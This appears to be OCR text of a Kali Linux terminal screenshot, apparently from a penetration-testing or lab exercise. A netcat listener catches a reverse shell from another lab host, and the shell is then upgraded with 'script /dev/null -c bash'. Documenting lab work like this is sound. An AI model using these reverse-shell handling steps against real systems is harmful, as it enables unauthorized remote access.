 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.16] 44660
bash: no job control in this shell
bash-4.2$ script /dev/null -c bash
script /dev/null -c bash
bash-4.2$ ^Z
zsh: suspended  nc -nlvp 1234
┌──(kali㉿kali)-[~]
└─$
ibl4zqu3z